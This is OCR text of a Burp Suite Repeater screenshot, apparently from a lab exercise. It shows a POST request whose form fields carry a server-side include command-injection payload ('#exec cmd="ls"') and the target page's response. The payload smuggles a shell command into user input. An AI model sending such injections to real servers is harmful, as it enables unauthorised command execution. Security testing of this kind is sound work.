 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.150 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.1.1.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.1.1.150
10 Connection: close
11 Referer: http://192.1.1.150/
12 Upgrade-Insecure-Requests: 1
13
14 xxx=<!--#exec cmd="ls" -->&feedback=<!--#exec cmd="ls" -->
Search... 0 matches
Response
Pretty Raw Hex Render \n
############################################################################################
#### -->
30 <!-- Top Background Image Wrapper -->
31 <div class="bgded overlay" style="background-image:url('images/demo/backgrounds/01.png');">
32 <!--
##########################################################################################
###### -->
33 <div id="pageintro" class="hoc clear">
34 <!--
########################################################################################
######## -->
35 <article>
36 Dear, 192.1.1.128, <br>
This receipt acknowledges the following information regarding your submission:<br>
<br>
Date: Thursday 14th of September 2023 05:39:13 AM<br>
Target: !--#exec cmd="ls" --<br>
Feedback: [an error occurred while processing this directive]<br>
Unique Token: 1499973803<br>
<br>
Our team will get back to you with the next steps.<br>
Thank you,<br>
H.A.S.T.E.<br>
<a href="index.php">
<i class="fa fa-lg fa-home">
</i>
</a>
37 </article>
38 <!--
########################################################################################
######## -->
39 </div>
40 <!--
##########################################################################################
###### -->
41 <!--
##########################################################################################
###### -->
42 <!--
##########################################################################################
###### -->
43 <div class="wrapper row0">
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Done (followed 1 redirection) 2,804 bytes | 4 millis